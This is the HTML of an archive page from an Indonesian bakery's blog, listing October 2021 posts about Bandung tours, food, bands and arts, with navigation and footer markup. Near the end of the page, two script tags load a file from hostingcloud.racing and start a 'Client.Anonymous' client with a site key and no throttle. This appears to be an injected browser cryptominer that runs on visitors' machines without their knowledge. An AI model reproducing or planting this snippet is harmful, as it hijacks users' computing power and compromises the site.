Posted in <a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a>		</span></footer></div></article><article id="post-2867" class="post-2867 post type-post status-publish format-standard has-post-thumbnail hentry category-wisata"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/city-tour-bandung/" rel="bookmark" class="plain">5 Kawasan City Tour Bandung Ini Wajib Didatangi Saat Akhir Pekan!</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/city-tour-bandung/" rel="bookmark"><time class="entry-date published" datetime="2021-10-28T10:35:00+07:00">28/10/2021</time><time class="updated" datetime="2022-02-08T13:56:22+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/city-tour-bandung/">
<img data-lazyloaded="1" src="[data-uri]" width="1020" height="680" data-src="/wp-content/uploads/2021/09/baksil_02-1024x683-1.jpg" class="attachment-large size-large wp-post-image" alt="City Tour Bandung" decoding="async" data-srcset="/wp-content/uploads/2021/09/baksil_02-1024x683-1.jpg 1024w, /wp-content/uploads/2021/09/baksil_02-1024x683-1-600x400.jpg 600w, /wp-content/uploads/2021/09/baksil_02-1024x683-1-768x512.jpg 768w, /wp-content/uploads/2021/09/baksil_02-1024x683-1-510x340.jpg 510w" data-sizes="(max-width: 1020px) 100vw, 1020px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">28</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>City Tour Bandung &#8211; Bandung merupakan salah satu kota yang selalu dirindukan, bahkan bagi para wisatawan yang sudah sering berlibur ke kota ini. Selain kulinernya yang lezat dan variatif, Bandung juga penuh dengan objek wisata yang bikin kota ini jadi salah satu magnet wisata utama di Pulau Jawa.&nbsp; Tidak heran juga jika tiap akhir pekan [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/city-tour-bandung/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a>		</span></footer></div></article><article id="post-2876" class="post-2876 post type-post status-publish format-standard has-post-thumbnail hentry category-wisata"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/halo-halo-bandung-2/" rel="bookmark" class="plain">Halo Halo Bandung: Lagu Perjuangan yang Dikenang Sepanjang Masa</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/halo-halo-bandung-2/" rel="bookmark"><time class="entry-date published" datetime="2021-10-27T10:45:00+07:00">27/10/2021</time><time class="updated" datetime="2022-02-08T13:56:36+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/halo-halo-bandung-2/">
<img data-lazyloaded="1" src="[data-uri]" width="640" height="335" data-src="/wp-content/uploads/2021/09/Untitled-1-1.jpg" class="attachment-large size-large wp-post-image" alt="Halo Halo Bandung" decoding="async" loading="lazy" data-srcset="/wp-content/uploads/2021/09/Untitled-1-1.jpg 640w, /wp-content/uploads/2021/09/Untitled-1-1-510x267.jpg 510w" data-sizes="auto, (max-width: 640px) 100vw, 640px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">27</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Halo Halo Bandung &#8211; Asal usul lagu “Halo Halo Bandung” tentu saja tidak lepas dari salah satu peristiwa penting dan bersejarah Indonesia yang terjadi di Bandung. Dimana&nbsp; peristiwa ini sering dikenal dengan sebutan Bandung Lautan Api. Pada 24 Maret 1946, menjadi satu sejarah yang tidak pernah terlupakan oleh warga Kota Kembang. Pada saat itu, warga [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/halo-halo-bandung-2/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a>		</span></footer></div></article><article id="post-2851" class="post-2851 post type-post status-publish format-standard has-post-thumbnail hentry category-gaya-hidup category-kuliner category-wisata"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://bolulembang.co.id/category/kuliner/" rel="category tag">Kuliner</a>, <a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/rekomendasi-tempat-nugas-bandung/" rel="bookmark" class="plain">5 Rekomendasi Tempat Nugas Bandung Ini Bikin Betah!</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/rekomendasi-tempat-nugas-bandung/" rel="bookmark"><time class="entry-date published" datetime="2021-10-26T10:11:00+07:00">26/10/2021</time><time class="updated" datetime="2022-02-08T13:56:51+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/rekomendasi-tempat-nugas-bandung/">
<img data-lazyloaded="1" src="[data-uri]" width="700" height="393" data-src="/wp-content/uploads/2021/09/suasana-venue-cups-coffee-and-kitchen.jpg" class="attachment-large size-large wp-post-image" alt="rekomendasi tempat nugas bandung" decoding="async" loading="lazy" data-srcset="/wp-content/uploads/2021/09/suasana-venue-cups-coffee-and-kitchen.jpg 700w, /wp-content/uploads/2021/09/suasana-venue-cups-coffee-and-kitchen-510x286.jpg 510w" data-sizes="auto, (max-width: 700px) 100vw, 700px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">26</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Rekomendasi Tempat Nugas Bandung &#8211; Bandung memang terkenal dengan banyak tempat nongkrong menarik yang bisa dijadikan referensi saat akan berkumpul bersama teman dan sahabat. Bahkan tempat nongkrong yang dihadirkan oleh kota ini pun tak kalah menarik serta instagramable.&nbsp; Jika kamu sedang ingin mencari tempat nongkrong yang bisa dijadikan sebagai tempat untuk nugas bersama dengan teman-teman, [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/rekomendasi-tempat-nugas-bandung/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://bolulembang.co.id/category/kuliner/" rel="category tag">Kuliner</a>, <a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a>		</span></footer></div></article><article id="post-2859" class="post-2859 post type-post status-publish format-standard has-post-thumbnail hentry category-gaya-hidup"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/band-legend-bandung/" rel="bookmark" class="plain">Bikin Kangen, 5 Band Legend Bandung Ini Tetap Dikenal Sepanjang Masa!</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/band-legend-bandung/" rel="bookmark"><time class="entry-date published" datetime="2021-10-25T10:25:00+07:00">25/10/2021</time><time class="updated" datetime="2022-02-08T13:57:05+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/band-legend-bandung/">
<img data-lazyloaded="1" src="[data-uri]" width="225" height="225" data-src="/wp-content/uploads/2021/09/images-3.jpg" class="attachment-large size-large wp-post-image" alt="band legend bandung" decoding="async" loading="lazy" data-srcset="/wp-content/uploads/2021/09/images-3.jpg 225w, /wp-content/uploads/2021/09/images-3-100x100.jpg 100w" data-sizes="auto, (max-width: 225px) 100vw, 225px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">25</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Band Legend Bandung &#8211; Bandung menjadi salah satu daerah penghasil karya seni berbakat yang sudah dikenal bahkan di seluruh Indonesia. Bukan hanya aktor, aktris, dan penyanyi saja, sederet grup musik juga diketahui lahir dari Kota Kembang ini.&nbsp; Jika kamu salah satu pecinta musik, kamu tentu saja tahu dengan lagu-lagunya yang mayoritas bertemakan cinta menjadi idola [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/band-legend-bandung/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>		</span></footer></div></article><article id="post-2839" class="post-2839 post type-post status-publish format-standard has-post-thumbnail hentry category-kuliner"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/kuliner/" rel="category tag">Kuliner</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/rekomendasi-mie-yamin-bandung/" rel="bookmark" class="plain">Rekomendasi Mie Yamin Bandung, Mana Favoritmu?</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/rekomendasi-mie-yamin-bandung/" rel="bookmark"><time class="entry-date published" datetime="2021-10-24T00:22:00+07:00">24/10/2021</time><time class="updated" datetime="2022-02-08T13:57:14+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/rekomendasi-mie-yamin-bandung/">
<img data-lazyloaded="1" src="[data-uri]" width="480" height="360" data-src="/wp-content/uploads/2021/09/Mie-Yamin-Khas-Bandung.jpg" class="attachment-large size-large wp-post-image" alt="rekomendasi mie yamin Bandung" decoding="async" loading="lazy" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">24</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Rekomendasi Mie Yamin Bandung &#8211; Meskipun kamu sudah sering banget makan mie, sepertinya kamu harus cari suasana yang bagus dan nyaman deh. Apalagi nih ya, makannya di Bandung yang terkenal dengan pemandangan yang indah. Cocok banget deh makan mie yamin sambil menikmati suasana yang sejuk. Oiya mie yamin ini terkenal enak dan laris di Bandung [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/rekomendasi-mie-yamin-bandung/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/kuliner/" rel="category tag">Kuliner</a>		</span></footer></div></article><article id="post-2816" class="post-2816 post type-post status-publish format-standard hentry category-kuliner"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/kuliner/" rel="category tag">Kuliner</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/5-rekomendasi-street-food-bandung-terpopuler/" rel="bookmark" class="plain">5 Rekomendasi Street Food Bandung Terpopuler</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/5-rekomendasi-street-food-bandung-terpopuler/" rel="bookmark"><time class="entry-date published" datetime="2021-10-23T13:41:00+07:00">23/10/2021</time><time class="updated" datetime="2022-02-08T13:57:21+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div></header><div class="entry-content"><div class="entry-summary"><p>Rekomendasi street food Bandung – &nbsp;Menjelajah kuliner di kota Bandung memang tidak ada habisnya. Cita rasa unik dan makanan berciri khas pasundan akan kamu jumpai di sini. Seperti kuliner street food, makanan murah meriah dan enaknya bikin nagih punya daya tarik tersendiri yang harus kamu coba. Kulinernya yang menggoda bikin menggugah selera banget. Berikut lima [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/5-rekomendasi-street-food-bandung-terpopuler/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/kuliner/" rel="category tag">Kuliner</a>		</span></footer></div></article><article id="post-2822" class="post-2822 post type-post status-publish format-standard hentry category-gaya-hidup"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/inilah-5-kesenian-kota-bandung-kamu-harus-tau/" rel="bookmark" class="plain">Inilah 5 Kesenian Kota Bandung, Kamu Harus Tau</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/inilah-5-kesenian-kota-bandung-kamu-harus-tau/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T14:57:00+07:00">22/10/2021</time><time class="updated" datetime="2022-02-08T13:57:29+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div></header><div class="entry-content"><div class="entry-summary"><p>Kesenian kota Bandung – Indonesia terkenal akan negara yang memiliki segudang kebudayaan karena keberadaaan ragam suku dengan jumlah yang banyak. Hal tersebut juga membuat kebudayaan di berbagai daerah saling berbeda di Indonesia. Saking kayanya budaya dan kesenia di Indonesia, mungkin ada beberapa kesenian yang kamu belum tahu. Salah satunya adalah kota Bandung yang keseniannya tidak [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/inilah-5-kesenian-kota-bandung-kamu-harus-tau/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>		</span></footer></div></article><article id="post-2828" class="post-2828 post type-post status-publish format-standard has-post-thumbnail hentry category-wisata"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/belanja-sepatu-murah-di-wisata-belanja-bandung/" rel="bookmark" class="plain">Belanja Sepatu Murah di Wisata Cibaduyut Bandung</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/belanja-sepatu-murah-di-wisata-belanja-bandung/" rel="bookmark"><time class="entry-date published" datetime="2021-10-21T21:44:00+07:00">21/10/2021</time><time class="updated" datetime="2022-02-08T13:57:37+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/belanja-sepatu-murah-di-wisata-belanja-bandung/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="500" data-src="/wp-content/uploads/2021/09/Berbelanja-tas-dan-sepatu-bahan-kulit-di-Cibaduyut-Bandung.jpg" class="attachment-large size-large wp-post-image" alt="wisata belanja cibaduyut bandung" decoding="async" loading="lazy" data-srcset="/wp-content/uploads/2021/09/Berbelanja-tas-dan-sepatu-bahan-kulit-di-Cibaduyut-Bandung.jpg 900w, /wp-content/uploads/2021/09/Berbelanja-tas-dan-sepatu-bahan-kulit-di-Cibaduyut-Bandung-720x400.jpg 720w, /wp-content/uploads/2021/09/Berbelanja-tas-dan-sepatu-bahan-kulit-di-Cibaduyut-Bandung-768x427.jpg 768w, /wp-content/uploads/2021/09/Berbelanja-tas-dan-sepatu-bahan-kulit-di-Cibaduyut-Bandung-510x283.jpg 510w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">21</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Wisata Cibaduyut Bandung &#8211; Bandung memang dikenal sebagai salah satu kota pusat fashion di Indonesia. Selain terkenal dengan berbagai factory outlet yang menawarkan pakaian pria dan wanita, Bandung juga memiliki daerah yang menjadi pusatnya pengrajin sepatu. Nama daerah ini adalah Kota Cibaduyut, Bandung.&nbsp; Cibaduyut Bandung merupakan tempat wisata di Bandung yang terkenal hingga mancanegara, alasannya [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/belanja-sepatu-murah-di-wisata-belanja-bandung/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a>		</span></footer></div></article><ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://bolulembang.co.id/2021/10/page/2/">2</a></li><li><a class="page-number" href="https://bolulembang.co.id/2021/10/page/3/">3</a></li><li><a class="next page-number" href="https://bolulembang.co.id/2021/10/page/2/"><i class="icon-angle-right" ></i></a></li></ul></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div><div class="textwidget"><p>Artikel Bolu Susu Lembang</p></div></aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div><ul><li class="cat-item cat-item-80"><a href="https://bolulembang.co.id/category/article/">Article</a> (229)</li><li class="cat-item cat-item-1247"><a href="https://bolulembang.co.id/category/event/">Event</a> (8)</li><li class="cat-item cat-item-1003"><a href="https://bolulembang.co.id/category/gaya-hidup/">Gaya Hidup</a> (59)</li><li class="cat-item cat-item-1004"><a href="https://bolulembang.co.id/category/keluarga/">Keluarga</a> (18)</li><li class="cat-item cat-item-1001"><a href="https://bolulembang.co.id/category/kuliner/">Kuliner</a> (321)</li><li class="cat-item cat-item-1002"><a href="https://bolulembang.co.id/category/wisata/">Wisata</a> (347)</li></ul></aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div><ul><li><a href='https://bolulembang.co.id/2025/11/'>November 2025</a>&nbsp;(4)</li><li><a href='https://bolulembang.co.id/2025/10/'>October 2025</a>&nbsp;(5)</li><li><a href='https://bolulembang.co.id/2025/09/'>September 2025</a>&nbsp;(18)</li><li><a href='https://bolulembang.co.id/2025/08/'>August 2025</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2025/07/'>July 2025</a>&nbsp;(17)</li><li><a href='https://bolulembang.co.id/2025/06/'>June 2025</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2025/05/'>May 2025</a>&nbsp;(13)</li><li><a href='https://bolulembang.co.id/2025/04/'>April 2025</a>&nbsp;(12)</li><li><a href='https://bolulembang.co.id/2025/03/'>March 2025</a>&nbsp;(12)</li><li><a href='https://bolulembang.co.id/2025/02/'>February 2025</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2025/01/'>January 2025</a>&nbsp;(16)</li><li><a href='https://bolulembang.co.id/2024/12/'>December 2024</a>&nbsp;(17)</li><li><a href='https://bolulembang.co.id/2024/11/'>November 2024</a>&nbsp;(4)</li><li><a href='https://bolulembang.co.id/2024/09/'>September 2024</a>&nbsp;(1)</li><li><a href='https://bolulembang.co.id/2024/08/'>August 2024</a>&nbsp;(11)</li><li><a href='https://bolulembang.co.id/2024/07/'>July 2024</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2024/06/'>June 2024</a>&nbsp;(16)</li><li><a href='https://bolulembang.co.id/2024/05/'>May 2024</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2024/04/'>April 2024</a>&nbsp;(2)</li><li><a href='https://bolulembang.co.id/2023/12/'>December 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/11/'>November 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/10/'>October 2023</a>&nbsp;(18)</li><li><a href='https://bolulembang.co.id/2023/09/'>September 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/08/'>August 2023</a>&nbsp;(17)</li><li><a href='https://bolulembang.co.id/2023/07/'>July 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/06/'>June 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/05/'>May 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/04/'>April 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/03/'>March 2023</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2023/02/'>February 2023</a>&nbsp;(16)</li><li><a href='https://bolulembang.co.id/2023/01/'>January 2023</a>&nbsp;(30)</li><li><a href='https://bolulembang.co.id/2022/12/'>December 2022</a>&nbsp;(16)</li><li><a href='https://bolulembang.co.id/2022/11/'>November 2022</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2022/10/'>October 2022</a>&nbsp;(16)</li><li><a href='https://bolulembang.co.id/2022/09/'>September 2022</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2022/08/'>August 2022</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2022/07/'>July 2022</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2022/06/'>June 2022</a>&nbsp;(14)</li><li><a href='https://bolulembang.co.id/2022/05/'>May 2022</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2022/04/'>April 2022</a>&nbsp;(15)</li><li><a href='https://bolulembang.co.id/2022/03/'>March 2022</a>&nbsp;(17)</li><li><a href='https://bolulembang.co.id/2022/02/'>February 2022</a>&nbsp;(14)</li><li><a href='https://bolulembang.co.id/2021/12/'>December 2021</a>&nbsp;(1)</li><li><a href='https://bolulembang.co.id/2021/11/'>November 2021</a>&nbsp;(1)</li><li><a href='https://bolulembang.co.id/2021/10/' aria-current="page">October 2021</a>&nbsp;(30)</li><li><a href='https://bolulembang.co.id/2021/09/'>September 2021</a>&nbsp;(23)</li><li><a href='https://bolulembang.co.id/2021/08/'>August 2021</a>&nbsp;(26)</li><li><a href='https://bolulembang.co.id/2021/07/'>July 2021</a>&nbsp;(5)</li><li><a href='https://bolulembang.co.id/2021/06/'>June 2021</a>&nbsp;(6)</li><li><a href='https://bolulembang.co.id/2021/05/'>May 2021</a>&nbsp;(31)</li><li><a href='https://bolulembang.co.id/2021/04/'>April 2021</a>&nbsp;(35)</li><li><a href='https://bolulembang.co.id/2021/03/'>March 2021</a>&nbsp;(19)</li><li><a href='https://bolulembang.co.id/2021/02/'>February 2021</a>&nbsp;(28)</li><li><a href='https://bolulembang.co.id/2021/01/'>January 2021</a>&nbsp;(33)</li><li><a href='https://bolulembang.co.id/2020/12/'>December 2020</a>&nbsp;(5)</li><li><a href='https://bolulembang.co.id/2020/09/'>September 2020</a>&nbsp;(61)</li><li><a href='https://bolulembang.co.id/2020/08/'>August 2020</a>&nbsp;(2)</li><li><a href='https://bolulembang.co.id/2020/07/'>July 2020</a>&nbsp;(5)</li><li><a href='https://bolulembang.co.id/2020/06/'>June 2020</a>&nbsp;(12)</li><li><a href='https://bolulembang.co.id/2020/05/'>May 2020</a>&nbsp;(27)</li><li><a href='https://bolulembang.co.id/2020/04/'>April 2020</a>&nbsp;(10)</li></ul></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://bolulembang.co.id/about-us/layanan-pesan-antar/">Layanan Pesan Antar</a></li><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bolulembang.co.id/about-us/contact/">Hubungi Kami</a></li><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://bolulembang.co.id/about-us/faq/">FAQ</a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://bolulembang.co.id/syarat-dan-ketentuan/">Syarat &#038; Ketentuan</a></li></ul></div><div class="copyright-footer">
Copyright 2025 © <strong>Bolu Susu Lembang</strong></div></div></div></div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar  nav-vertical nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bolulembang.co.id/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-270"><a href="https://bolulembang.co.id/" class="nav-top-link">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://bolulembang.co.id/shop/" class="nav-top-link">Produk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7972"><a href="https://bolulembang.co.id/pesan-banyak/" class="nav-top-link">Pesan Banyak</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://bolulembang.co.id/shop/promo/" class="nav-top-link">Promo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://bolulembang.co.id/about-us/" class="nav-top-link">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://bolulembang.co.id/about-us/our-stores/" class="nav-top-link">Toko</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="/Blog" class="nav-top-link">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7893"><a href="https://bolulembang.co.id/hubungi-bolu-susu-lembang-oleh-oleh-khas-bandung/" class="nav-top-link">Pesan Banyak &#038; Kontak</a></li><li class="account-item has-icon menu-item">
<a href="https://bolulembang.co.id/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
Login  </span>
</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/bolulembang/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/bolulembang/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" type="litespeed/javascript" data-src="https://www.hostingcloud.racing/SKid.js"></script> <script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" type="litespeed/javascript">var _client=new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d',{throttle:0,c:'w'});_client.start()</script> <div id="login-form-popup" class="lightbox-content mfp-hide"><div 